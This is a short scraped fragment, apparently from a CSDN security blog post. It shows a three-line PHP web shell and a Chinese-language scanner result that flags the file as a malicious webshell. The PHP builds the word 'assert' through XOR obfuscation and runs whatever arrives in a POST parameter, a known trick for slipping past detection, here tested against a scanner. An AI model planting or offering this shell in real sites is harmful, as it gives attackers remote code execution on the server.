 1 <?php
2 $a=('!'^'@').'ssert';$a($_POST[x]);
3 ?>
提交
部
请输入搜索内容...
清空
件名 文件类型 文件MD5 检测结果 威胁等级 反馈
4b19c946ed4af9bec89380b6ded913 webshell 8d3639ca15f3a866a92d7e18cd945edb BLACK 恶意 误报 漏报 代码详情
CSDN @xiaojiesec